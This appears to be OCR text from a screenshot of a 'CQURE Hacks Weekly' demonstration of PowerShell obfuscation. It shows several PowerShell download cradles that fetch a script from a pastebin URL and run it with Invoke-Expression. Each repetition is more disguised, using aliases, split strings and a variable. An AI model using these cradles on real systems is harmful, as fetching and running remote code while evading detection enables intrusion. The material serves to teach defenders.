 Recycle Bin
Microsoft
Edge
Windows PowerShell
PS C:\Users\user> Invoke-Expression (new-object System.Net.WebClient).DownloadString("https://pastebin.com/raw/GE266
Tru")
CQURE Hacks Weekly
PS C:\Users\user> ieX (new-object Net.WebClient).DownloadString("https://pastebin.com/raw/GE266Tru")
CQURE Hacks Weekly
PS C:\Users\user> ieX (new-object Net.WebClient).DownloadString("htt"+"ps://pastebin.co"+"m/raw/GE266Tru")
CQURE Hacks Weekly
PS C:\Users\user> Sv xX "htt"; ieX (new-object Net.WebClient).DownloadString("ps://pastebin.co"+"m/raw/GE266Tru")
bfuscation
Type here to search